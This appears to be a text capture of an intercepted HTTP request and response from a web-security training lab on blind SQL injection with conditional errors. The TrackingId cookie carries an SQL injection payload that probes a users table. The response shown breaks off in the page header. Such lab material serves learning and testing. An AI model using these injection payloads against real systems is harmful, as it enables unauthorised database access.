 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a0c004703e797648281847e00d00045.web-security-academy.net
3 Cookie: TrackingId=
p5yuO4CBbWwSPFWd'||+(SELECT+''+FROM+users+WHERE+ROWNUM%3d1)+||+'%3
b session=rNv9wXQfWf1ZVl6H2mHpE5yJVOS7QUoW
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
10 Accept:
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=7XDkeByw0uX6vDO9qkYnVPdhyO9DTk8H; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11384
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with conditional errors